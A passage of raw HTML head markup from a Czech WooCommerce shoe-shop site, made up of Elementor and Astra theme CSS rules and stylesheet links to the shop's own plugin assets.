h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://maxamobuv.cz/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://maxamobuv.cz/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-4{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-4 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-629 .elementor-element.elementor-element-6dafd9e:not(.elementor-motion-effects-element-type-background), .elementor-629 .elementor-element.elementor-element-6dafd9e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://maxamobuv.cz/wp-content/uploads/2021/11/recycled-shoe-store-cta-image-bg.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-629 .elementor-element.elementor-element-6dafd9e > .elementor-container{min-height:600px;}.elementor-629 .elementor-element.elementor-element-6dafd9e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-629 .elementor-element.elementor-element-6dafd9e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-629 .elementor-element.elementor-element-39bf7af.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-629 .elementor-element.elementor-element-417f3c2{text-align:center;}.elementor-629 .elementor-element.elementor-element-417f3c2 .elementor-heading-title{font-size:64px;color:#FFFFFF;}.elementor-629 .elementor-element.elementor-element-81dd67f{text-align:center;color:#FFFFFF;}.elementor-629 .elementor-element.elementor-element-68d6155 .elementor-button{background-color:#fbfbf9;fill:#262b2c;color:#262b2c;border-style:solid;border-width:0px 0px 0px 0px;border-color:#fbfbf9;}.elementor-629 .elementor-element.elementor-element-68d6155 .elementor-button:hover, .elementor-629 .elementor-element.elementor-element-68d6155 .elementor-button:focus{background-color:var( --e-global-color-astglobalcolor0 );color:#fbfbf9;border-color:#262b2c;}.elementor-629 .elementor-element.elementor-element-68d6155{width:auto;max-width:auto;}.elementor-629 .elementor-element.elementor-element-68d6155 .elementor-button:hover svg, .elementor-629 .elementor-element.elementor-element-68d6155 .elementor-button:focus svg{fill:#fbfbf9;}.elementor-629 .elementor-element.elementor-element-de50386 .elementor-button{background-color:#fbfbf9;fill:#262b2c;color:#262b2c;border-style:solid;border-width:0px 0px 0px 0px;border-color:#fbfbf9;}.elementor-629 .elementor-element.elementor-element-de50386 .elementor-button:hover, .elementor-629 .elementor-element.elementor-element-de50386 .elementor-button:focus{background-color:var( --e-global-color-astglobalcolor0 );color:#fbfbf9;border-color:#262b2c;}.elementor-629 .elementor-element.elementor-element-de50386{width:auto;max-width:auto;}.elementor-629 .elementor-element.elementor-element-de50386 > .elementor-widget-container{margin:0px 0px 0px 24px;}.elementor-629 .elementor-element.elementor-element-de50386 .elementor-button:hover svg, .elementor-629 .elementor-element.elementor-element-de50386 .elementor-button:focus svg{fill:#fbfbf9;}.elementor-629 .elementor-element.elementor-element-c7618f4:not(.elementor-motion-effects-element-type-background), .elementor-629 .elementor-element.elementor-element-c7618f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-629 .elementor-element.elementor-element-c7618f4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-629 .elementor-element.elementor-element-c7618f4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-629 .elementor-element.elementor-element-3d975fb.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-629 .elementor-element.elementor-element-3d975fb > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-astglobalcolor6 );padding:48px 0px 48px 0px;}.elementor-629 .elementor-element.elementor-element-5a6e9f4{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-629 .elementor-element.elementor-element-5a6e9f4 .elementor-icon-list-icon i{color:var( --e-global-color-astglobalcolor2 );transition:color 0.3s;}.elementor-629 .elementor-element.elementor-element-5a6e9f4 .elementor-icon-list-icon svg{fill:var( --e-global-color-astglobalcolor2 );transition:fill 0.3s;}.elementor-629 .elementor-element.elementor-element-5a6e9f4 .elementor-icon-list-icon{padding-right:8px;}.elementor-629 .elementor-element.elementor-element-5a6e9f4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-629 .elementor-element.elementor-element-5a6e9f4 .elementor-icon-list-item > a{font-weight:600;}.elementor-629 .elementor-element.elementor-element-5a6e9f4 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor2 );transition:color 0.3s;}.elementor-629 .elementor-element.elementor-element-49fa265{--divider-border-style:solid;--divider-color:var( --e-global-color-astglobalcolor6 );--divider-border-width:24px;width:auto;max-width:auto;}.elementor-629 .elementor-element.elementor-element-49fa265 .elementor-divider-separator{width:1px;}.elementor-629 .elementor-element.elementor-element-49fa265 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-629 .elementor-element.elementor-element-77e4e2c{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-629 .elementor-element.elementor-element-77e4e2c .elementor-icon-list-icon i{color:var( --e-global-color-astglobalcolor2 );transition:color 0.3s;}.elementor-629 .elementor-element.elementor-element-77e4e2c .elementor-icon-list-icon svg{fill:var( --e-global-color-astglobalcolor2 );transition:fill 0.3s;}.elementor-629 .elementor-element.elementor-element-77e4e2c .elementor-icon-list-icon{padding-right:8px;}.elementor-629 .elementor-element.elementor-element-77e4e2c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-629 .elementor-element.elementor-element-77e4e2c .elementor-icon-list-item > a{font-weight:600;}.elementor-629 .elementor-element.elementor-element-77e4e2c .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor2 );transition:color 0.3s;}.elementor-629 .elementor-element.elementor-element-b838a10{--divider-border-style:solid;--divider-color:var( --e-global-color-astglobalcolor6 );--divider-border-width:24px;width:auto;max-width:auto;}.elementor-629 .elementor-element.elementor-element-b838a10 .elementor-divider-separator{width:1px;}.elementor-629 .elementor-element.elementor-element-b838a10 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-629 .elementor-element.elementor-element-08a8d98{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-629 .elementor-element.elementor-element-08a8d98 .elementor-icon-list-icon i{color:var( --e-global-color-astglobalcolor2 );transition:color 0.3s;}.elementor-629 .elementor-element.elementor-element-08a8d98 .elementor-icon-list-icon svg{fill:var( --e-global-color-astglobalcolor2 );transition:fill 0.3s;}.elementor-629 .elementor-element.elementor-element-08a8d98 .elementor-icon-list-icon{padding-right:8px;}.elementor-629 .elementor-element.elementor-element-08a8d98 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-629 .elementor-element.elementor-element-08a8d98 .elementor-icon-list-item > a{font-weight:600;}.elementor-629 .elementor-element.elementor-element-08a8d98 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor2 );transition:color 0.3s;}body.elementor-page-629:not(.elementor-motion-effects-element-type-background), body.elementor-page-629 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}@media(max-width:1024px){.elementor-629 .elementor-element.elementor-element-6dafd9e > .elementor-container{min-height:400px;}.elementor-629 .elementor-element.elementor-element-6dafd9e{padding:0px 32px 0px 32px;}.elementor-629 .elementor-element.elementor-element-3d975fb > .elementor-element-populated{padding:40px 0px 40px 0px;}}@media(max-width:767px){.elementor-629 .elementor-element.elementor-element-6dafd9e > .elementor-container{min-height:320px;}.elementor-629 .elementor-element.elementor-element-6dafd9e{padding:48px 24px 48px 24px;}.elementor-629 .elementor-element.elementor-element-417f3c2 .elementor-heading-title{font-size:32px;}.elementor-629 .elementor-element.elementor-element-68d6155{width:100%;max-width:100%;}.elementor-629 .elementor-element.elementor-element-de50386{width:100%;max-width:100%;}.elementor-629 .elementor-element.elementor-element-de50386 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-629 .elementor-element.elementor-element-3d975fb > .elementor-element-populated{padding:24px 24px 24px 24px;}.elementor-629 .elementor-element.elementor-element-5a6e9f4{width:100%;max-width:100%;--e-icon-list-icon-size:16px;}.elementor-629 .elementor-element.elementor-element-5a6e9f4 > .elementor-widget-container{margin:8px 0px 8px 0px;}.elementor-629 .elementor-element.elementor-element-77e4e2c{width:100%;max-width:100%;--e-icon-list-icon-size:16px;}.elementor-629 .elementor-element.elementor-element-77e4e2c > .elementor-widget-container{margin:8px 0px 8px 0px;}.elementor-629 .elementor-element.elementor-element-08a8d98{width:100%;max-width:100%;--e-icon-list-icon-size:16px;}.elementor-629 .elementor-element.elementor-element-08a8d98 > .elementor-widget-container{margin:8px 0px 8px 0px;}}
.elementor-59624 .elementor-element.elementor-element-0a435c0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 30px;--row-gap:0px;--column-gap:30px;}.elementor-59624 .elementor-element.elementor-element-592c1bb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-59624 .elementor-element.elementor-element-5c5ebd0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-59624 .elementor-element.elementor-element-88f9363 .woocommerce-breadcrumb > a{color:var( --e-global-color-astglobalcolor0 );}.elementor-59624 .elementor-element.elementor-element-9e19807 .wl-row > [class*="col-"]{padding:0  5px;margin-bottom:5px;}.elementor-59624 .elementor-element.elementor-element-9e19807 .wl-row{margin:0  -5px;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-product-inner .ht-product-categories:not(.ht-product-brand){display:none !important;}.elementor-59624 .elementor-element.elementor-element-9e19807 .wlshop-list-content .ht-product-categories:not(.ht-product-brand){display:none !important;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-product-inner .ht-product-ratting-wrap{display:none !important;}.elementor-59624 .elementor-element.elementor-element-9e19807 .wlshop-list-content .ht-product-list-ratting{display:none !important;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner{border-color:#f1f1f1;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-content{background-color:#ffffff;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label{color:var( --e-global-color-astglobalcolor0 );}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories a{color:#444444;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories::before{background-color:#444444;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories a:hover{color:#ca9e67;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-brand a{color:#444444;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-brand::before{background-color:#444444;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-brand a:hover{color:#ca9e67;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-title a{color:#444444;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-title a:hover{color:#ca9e67;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span{color:var( --e-global-color-astglobalcolor1 );font-size:16px;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span del span,.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span del{color:#444444;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting i.empty{color:#aaaaaa;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting i{color:#ca9e67;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-product-content .woocommerce-product-details__short-description p{font-size:11px;color:#444444;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip,.elementor-59624 .elementor-element.elementor-element-9e19807 span.woolentor-tip{color:#ffffff;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-action ul li a{color:#000000;width:30px;height:30px;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-action ul li a i{font-size:20px;line-height:30px;}.elementor-59624 .elementor-element.elementor-element-9e19807 .woolentor-compare.compare::before,.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-product-action ul li.woolentor-cart a::before{font-size:20px;line-height:30px;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-action ul li:hover a{color:#ca9e67;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-product-action .yith-wcwl-wishlistaddedbrowse a, .ht-product-action .yith-wcwl-wishlistexistsbrowse a{color:#ca9e67 !important;}.elementor-59624 .elementor-element.elementor-element-9e19807.elementor-widget-woolentor-custom-product-archive nav.woocommerce-pagination{text-align:center !important;}.elementor-59624 .elementor-element.elementor-element-9e19807.elementor-widget-woolentor-custom-product-archive nav.woocommerce-pagination ul li a,.elementor-59624 .elementor-element.elementor-element-9e19807.elementor-widget-woolentor-custom-product-archive nav.woocommerce-pagination ul li span{font-size:9px;}.elementor-59624 .elementor-element.elementor-element-9e19807 .wl-shop-tab-links li a{color:#000000;}.elementor-59624 .elementor-element.elementor-element-9e19807 .wl-shop-tab-links li a:hover{color:#f05b64;}.elementor-59624 .elementor-element.elementor-element-9e19807 .wl-shop-tab-links li a.htactive{color:#f05b64;}.elementor-59624 .elementor-element.elementor-element-9e19807 .wlshop-list-content .woocommerce-product-details__short-description p{color:#444444;}.elementor-59624 .elementor-element.elementor-element-9e19807 .wlshop-list-content .ht-product-categories a{color:#444444;}.elementor-59624 .elementor-element.elementor-element-9e19807 .wlshop-list-content .ht-product-categories a:hover{color:#ca9e67;}.elementor-59624 .elementor-element.elementor-element-9e19807 .wlshop-list-content .ht-list-product-title a{color:#444444;}.elementor-59624 .elementor-element.elementor-element-9e19807 .wlshop-list-content .ht-list-product-title a:hover{color:#ca9e67;}.elementor-59624 .elementor-element.elementor-element-9e19807 .wlshop-list-wrap .wlshop-list-content .ht-product-list-price span.price{color:#ca9e67;}.elementor-59624 .elementor-element.elementor-element-9e19807 .wlshop-list-wrap .wlshop-list-content .ht-product-list-price span.price del span{color:#444444;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .wlshop-list-wrap .wlshop-list-content .ht-product-list-ratting .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting i.empty{color:#aaaaaa;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .wlshop-list-wrap .wlshop-list-content .ht-product-list-ratting .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting i{color:#ca9e67;}.elementor-59624 .elementor-element.elementor-element-9e19807 .woocommerce .ht-product-list-action ul li a{color:#000000;border-color:#ffffff;background-color:#ffffff;}.elementor-59624 .elementor-element.elementor-element-9e19807 .woocommerce .ht-product-list-action ul li a:hover{color:#ca9e67;border-color:#ff3535;background-color:#ff3535;}.elementor-59624 .elementor-element.elementor-element-9e19807 .wlshop-list-wrap .wlproduct-list-img .product-quickview a{color:#000000;background-color:#ffffff;}.elementor-59624 .elementor-element.elementor-element-9e19807 .wlshop-list-wrap .wlproduct-list-img .product-quickview a:hover{color:#ca9e67;background-color:#ff3535;}@media(min-width:768px){.elementor-59624 .elementor-element.elementor-element-592c1bb{--width:20%;}.elementor-59624 .elementor-element.elementor-element-5c5ebd0{--width:80%;}}
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://maxamobuv.cz/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://maxamobuv.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.26.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://maxamobuv.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.26.4' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://maxamobuv.cz/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='cfvsw_swatches_product-css' href='https://maxamobuv.cz/wp-content/plugins/variation-swatches-woo/assets/css/swatches.css?ver=1.0.13' media='all' />
<style id='cfvsw_swatches_product-inline-css'>
.cfvsw-tooltip{background:#8b572a;color:#ffffff;} .cfvsw-tooltip:before{background:#8b572a;}:root {--cfvsw-swatches-font-size: 12px;--cfvsw-swatches-border-color: #000000;--cfvsw-swatches-border-color-hover: #00000080;--cfvsw-swatches-border-width: 1px;--cfvsw-swatches-tooltip-font-size: 12px;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://maxamobuv.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://maxamobuv.cz/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.2.0' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://maxamobuv.cz/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.2.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://maxamobuv.cz/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.2.0' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://maxamobuv.cz/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.2.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.6.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.6.3' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://maxamobuv.cz/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.2.0' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://maxamobuv.cz/wp-content/plugins/yith-infinite-scrolling-premium/assets/css/frontend.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://maxamobuv.cz/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.30.0' media='all' />
<link rel='stylesheet' id='astra-addon-css-css' href='https://maxamobuv.cz/wp-content/uploads/astra-addon/astra-addon-68b2a2c90e0686-16695928.css?ver=4.8.7' media='all' />
<style id='astra-addon-css-inline-css'>
[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{fill:var(--ast-global-color-0);}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}.site-title,.site-title a{font-weight:500;font-family:'Montserrat',sans-serif;line-height:1.23em;}#secondary .widget-title,.woocommerce-page #secondary .widget .widget-title{font-weight:500;font-family:'Montserrat',sans-serif;line-height:1.23em;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:'Montserrat',sans-serif;font-weight:500;line-height:1.23em;}button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:14px;font-size:0.82352941176471rem;font-weight:600;text-transform:uppercase;}h4.widget-title{font-weight:500;}h5.widget-title{font-weight:500;}h6.widget-title{font-weight:500;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}@media (max-width:921px){button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:13px;font-size:0.76470588235294rem;}}@media (max-width:544px){button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.70588235294118rem;}}.ast-hfb-header.ast-desktop .ast-builder-menu-1 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:700;}.ast-hfb-header.ast-desktop .ast-builder-menu-2 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:700;}.woocommerce ul.products li.product .onsale.circle-outline,.woocommerce ul.products li.product .onsale.square-outline,.woocommerce div.product .onsale.circle-outline,.woocommerce div.product .onsale.square-outline{background:#ffffff;border:2px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-shop-load-more:hover{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.ast-loader > div{background-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li > span.current,.woocommerce nav.woocommerce-pagination ul li > .page-numbers{border-color:var(--ast-global-color-0);}.ast-woo-two-step-checkout .ast-checkout-slides .flex-prev.button{color:var(--ast-global-color-4);border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);}.widget_layered_nav_filters ul li.chosen a::before{color:var(--ast-global-color-0);}.woocommerce-grouped-product-list p.ast-stock-detail{margin-bottom:unset;}.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .woocommerce-loop-product__title,.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title{color:var(--ast-global-color-0);font-weight:700;}.woocommerce ul.products li.product .astra-shop-summary-wrap,.woocommerce-page ul.products li.product .astra-shop-summary-wrap,.woocommerce.ast-woocommerce-shop-page-list-style ul.products li.product .astra-shop-summary-wrap,.woocommerce-page.ast-woocommerce-shop-page-list-style ul.products li.product .astra-shop-summary-wrap{padding-top:20px;}.woocommerce-page.rel-up-columns-4 ul.products{grid-template-columns:repeat(4,minmax(0,1fr));}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover{box-shadow:0px 0px 20px 1px rgba(0,0,0,0.07);}.woocommerce .quantity .ast-vertical-icon{color:var(--ast-global-color-2);border:unset;font-size:15px;}.woocommerce input[type=number].qty.ast-no-internal-border{color:rgb(102,102,102);font-size:13px;}.ast-product-icon-previous svg{transform:rotate(90deg);}.ast-product-icon-next svg{transform:rotate(-90deg);}.ast-product-icon-previous .ast-icon.icon-arrow svg,.ast-product-icon-next .ast-icon.icon-arrow svg{margin-left:0;margin-bottom:1px;width:0.8em;}.ast-addon-cart-wrap .ast-icon{vertical-align:middle;}#ast-quick-view-close svg{height:12px;width:12px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev:before,#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next:before{content:"\203A";font-size:30px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav a{width:30px;height:30px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-prev{left:-10px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-next{right:-10px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev{transform:rotate(180deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next{transform:rotate(0deg);}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce .quantity .qty{border:1px solid var(--ast-border-color);}.woocommerce .quantity .plus{border-left:none;}.woocommerce .quantity .minus{border-right:none;}.woocommerce-js .quantity .minus,.woocommerce .quantity .plus{font-size:18px;}.ast-builder-layout-element[data-section="section-hb-woo-cart"]{padding:0;margin-left:1em;margin-right:1em;margin:0;}.ast-builder-layout-element[data-section="section-hb-woo-cart"] .ast-addon-cart-wrap{display:inline-block;padding:0 .6em;}.ast-menu-cart-outline .ast-addon-cart-wrap{border-width:2px;background:transparent;}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{border-style:solid;border-color:var(--ast-global-color-5);}.ast-product-navigation-wrapper .product-links a{border-color:var(--ast-global-color-0);background:var(--ast-global-color-0);color:#ffffff;}.ast-product-navigation-wrapper .product-links a:hover{border-color:var(--ast-global-color-2);background:var(--ast-global-color-2);color:#ffffff;}.ast-product-navigation-wrapper.circle-outline .product-links a,.ast-product-navigation-wrapper.square-outline .product-links a{border-color:var(--ast-global-color-0);background:none;color:var(--ast-global-color-0);}.ast-product-navigation-wrapper.circle-outline .product-links a:hover,.ast-product-navigation-wrapper.square-outline .product-links a:hover{border-color:var(--ast-global-color-0);background:var(--ast-global-color-0);color:#ffffff;}@media screen and ( min-width: 922px ) { .woocommerce div.product.ast-product-gallery-layout-vertical .onsale,.woocommerce div.product.ast-product-gallery-layout-vertical .ast-onsale-card {left: 12.5%;left: -webkit-calc(12.5% - .5em);left: calc(12.5% - .5em);} .woocommerce div.product.ast-product-gallery-with-no-image .onsale 